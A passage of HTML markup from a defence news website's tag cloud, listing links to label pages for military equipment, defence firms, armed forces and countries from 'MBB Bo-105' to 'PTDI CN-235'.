</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBB%20Bo-105'>MBB Bo-105</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA'>MBDA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MBDA%20Mistral'>MBDA Mistral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mbombe%204%20MRAP'>Mbombe 4 MRAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/McDonnell%20Douglas%20F-4%20Phantom'>McDonnell Douglas F-4 Phantom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD%20Helicopters'>MD Helicopters</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MD-530G%20Little%20Bird'>MD-530G Little Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Medium%20Tank'>Medium Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merah%20Putih%20frigate'>Merah Putih frigate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Merkava%20IV'>Merkava IV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Metal%20Shark'>Metal Shark</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MHV-60%20MCMV'>MHV-60 MCMV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mi-17V-5'>Mi-17V-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Miguel%20Malvar%20class'>Miguel Malvar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan%20Gurevich%20MiG-35'>Mikoyan Gurevich MiG-35</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mikoyan-Gurevich%20MiG-29'>Mikoyan-Gurevich MiG-29</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-17'>Mil Mi-17</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-171%20Russia'>Mil Mi-171 Russia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mil%20Mi-35'>Mil Mi-35</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mildef%20International%20Technologies'>Mildef International Technologies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MILGEM'>MILGEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MIM-23%20HAWK'>MIM-23 HAWK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Chiang%20class'>Min Chiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Min%20Jiang%20class'>Min Jiang class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Countermeasures%20Vessel'>Mine Countermeasures Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mine%20Detection%20UAV'>Mine Detection UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minesweeper'>Minesweeper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ming%20class'>Ming class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Minimum%20Essential%20Force'>Minimum Essential Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mirage%202000'>Mirage 2000</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubish%20F-2'>Mitsubish F-2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Electric%20Corporation'>Mitsubishi Electric Corporation</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20Heavy%20Industries'>Mitsubishi Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsubishi%20MAV'>Mitsubishi MAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mitsui%20Engineering%20and%20Shipbuilding'>Mitsui Engineering and Shipbuilding</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKE'>MKE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MKEK'>MKEK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MMT-40%20light%20tank'>MMT-40 light tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mobile%20Mortar%20System'>Mobile Mortar System</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mogami%20class'>Mogami class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mortar'>Mortar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-28%20Ghost%20Bat'>MQ-28 Ghost Bat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-4C%20Triton'>MQ-4C Triton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9%20Reaper'>MQ-9 Reaper</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MQ-9B%20SkyGuardian'>MQ-9B SkyGuardian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/MSSARS%209316%20class'>MSSARS 9316 class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Mulgae%20class'>Mulgae class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Combat%20Vessel'>Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multi-Role%20Support%20Ship'>Multi-Role Support Ship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multiple%20Launch%20Rocket%20System'>Multiple Launch Rocket System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Multirole%20Fighter'>Multirole Fighter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Munitions%20Manufacturing'>Munitions Manufacturing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar'>Myanmar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Air%20Force'>Myanmar Air Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Army'>Myanmar Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Coast%20Guard'>Myanmar Coast Guard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Naval%20Shipyard'>Myanmar Naval Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Myanmar%20Navy'>Myanmar Navy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nagapasa%20class'>Nagapasa class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nammo%20Raufoss%20AS'>Nammo Raufoss AS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC%20Arms%20Industries'>NARAC Arms Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NARAC556'>NARAC556</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NASAMS%20Air%20Defense%20System'>NASAMS Air Defense System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Group'>Naval Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Helicopter'>Naval Helicopter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Naval%20Strike%20Missile'>Naval Strike Missile</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navantia'>Navantia</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy'>Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Bell%20429%20GlobalRanger'>Navy  Bell 429 GlobalRanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20China%20Shipbuilding%20Corporation'>Navy  China Shipbuilding Corporation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Expal%20Systems'>Navy  Expal Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Hyundai%20Heavy%20Industries'>Navy  Hyundai Heavy Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Kamorta%20class'>Navy  Kamorta class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy%20%20Multi-Role%20Combat%20Vessel'>Navy  Multi-Role Combat Vessel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20Kedah%20class'>Navy. Kedah class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Navy.%20US'>Navy. US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nepalese%20Army'>Nepalese Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Generation%20Anti%20Radiation%20Missile'>New Generation Anti Radiation Missile</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand'>New Zealand</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Army'>New Zealand Army</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/New%20Zealand%20Defence%20Capability%20Plan%202019'>New Zealand Defence Capability Plan 2019</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nexter%20Systems'>Nexter Systems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NGARM'>NGARM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries'>NHIndustries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NHIndustries%20MRH90%20Taipan'>NHIndustries MRH90 Taipan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nilgiri%20class'>Nilgiri class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NLAW'>NLAW</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/NORINCO'>NORINCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20Type%2069'>Norinco Type 69</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VN1'>Norinco VN1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norinco%20VT4'>Norinco VT4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/North%20Sea%20Boats'>North Sea Boats</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20F-5'>Northrop F-5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman'>Northrop Grumman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Northrop%20Grumman%20Australia'>Northrop Grumman Australia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Norway'>Norway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Nuclear%20Submarine'>Nuclear Submarine</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OCEA'>OCEA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Ocea%20SSM'>Ocea SSM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Odense%20Marine%20Technology'>Odense Marine Technology</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Offshore%20Patrol%20Vessel'>Offshore Patrol Vessel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/OPV-270'>OPV-270</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%203%20Tactical%20UAV'>Orbiter 3 Tactical UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orbiter%204%20UAV'>Orbiter 4 UAV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Orlan-10%20UAV'>Orlan-10 UAV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Osborne%20Naval%20Shipyard'>Osborne Naval Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Oshkosh%20Defense%20US'>Oshkosh Defense US</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Others'>Others</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/P-8I%20Neptune'>P-8I Neptune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20750'>PAC 750</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAC%20JF-17%20Thunder'>PAC JF-17 Thunder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Aerospace%20Ltd'>Pacific Aerospace Ltd</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Maritme%20Security%20Program'>Pacific Maritme Security Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pacific%20Patrol%20Boat%20Replacement%20Program'>Pacific Patrol Boat Replacement Program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Padma%20class'>Padma class</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan'>Pakistan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Aeronautical%20Complex'>Pakistan Aeronautical Complex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Air%20Force'>Pakistan Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Army'>Pakistan Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pakistan%20Navy'>Pakistan Navy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PAL%20Aerospace'>PAL Aerospace</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau'>Palau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Palau%20Marine%20Law%20Enforcement'>Palau Marine Law Enforcement</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pandur%202'>Pandur 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pantsir-S1'>Pantsir-S1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20Assembly%20Co.%20Ltd.'>Panus Assembly Co. Ltd.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panus%20R600'>Panus R600</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Panyee%20class'>Panyee class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea'>Papua New Guinea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force'>Papua New Guinea Defence Force</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Papua%20New%20Guinea%20Defence%20Force%20Maritime%20Element'>Papua New Guinea Defence Force Maritime Element</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Paramount%20Group'>Paramount Group</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pari%20class'>Pari class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAL'>PASKAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PASKAU'>PASKAU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pattani%20class'>Pattani class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PC-60'>PC-60</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Air%20Force'>People&#39;s Liberation Army Air Force</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Liberation%20Army%20Navy'>People&#39;s Liberation Army Navy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/People%27s%20Republic%20of%20China'>People&#39;s Republic of China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Petya%20II%20class'>Petya II class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phalcon'>Phalcon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippimes'>Philippimes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Aerospace%20Development%20Corporation'>Philippine Aerospace Development Corporation</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Air%20Force'>Philippine Air Force</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Army'>Philippine Army</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Coast%20Guard'>Philippine Coast Guard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Marine%20Corps'>Philippine Marine Corps</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippine%20Navy'>Philippine Navy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Philippines'>Philippines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PHL-03%20MLRS'>PHL-03 MLRS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Phlippine%20Air%20Force'>Phlippine Air Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PKX-B'>PKX-B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Pohang%20class'>Pohang class</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Poland'>Poland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polar%20class'>Polar class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Polaris%20MRZR'>Polaris MRZR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Police'>Police</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Politics'>Politics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PPA'>PPA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Prachand%20LCH'>Prachand LCH</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preecha%20Thavorn%20Industrial%20Co%20Ltd'>Preecha Thavorn Industrial Co Ltd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Preston'>Preston</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011356'>Project 11356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2011661'>Project 11661</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022160'>Project 22160</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%2022356'>Project 22356</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Project%20P17A'>Project P17A</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Propmech%20Corporation%20Multi-Purpose%20Attack%20Craft'>Propmech Corporation Multi-Purpose Attack Craft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Protector-class'>Protector-class</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/Proteus%20Advanced%20Systems'>Proteus Advanced Systems</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Bandar%20Abadi'>PT Bandar Abadi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Caputra%20Mitra%20Sejati'>PT Caputra Mitra Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Citra%20Shipyard'>PT Citra Shipyard</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Daya%20Radar%20Utama'>PT Daya Radar Utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Dirgantara%20Indonesia'>PT Dirgantara Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugerah%20Sejaterah'>PT Karimun Anugerah Sejaterah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Karimun%20Anugrah%20Sejati'>PT Karimun Anugrah Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20LEN%20Industri'>PT LEN Industri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lumindo%20Artha%20Sejati'>PT Lumindo Artha Sejati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Lundin%20Industries'>PT Lundin Industries</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Multi%20Ocean%20Shipyard'>PT Multi Ocean Shipyard</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Noahtu%20Shipyard'>PT Noahtu Shipyard</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20PAL'>PT PAL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Palindo%20Marine'>PT Palindo Marine</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindad'>PT Pindad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Pindsd'>PT Pindsd</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT%20Republik%20Aero%20Dirgantara'>PT Republik Aero Dirgantara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PT-91%20Twardy'>PT-91 Twardy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.asiapacificdefensejournal.com/search/label/PTDI%20CN-235'>PTDI CN-235</a>
</span>
<span class='label-size label-size-1'>
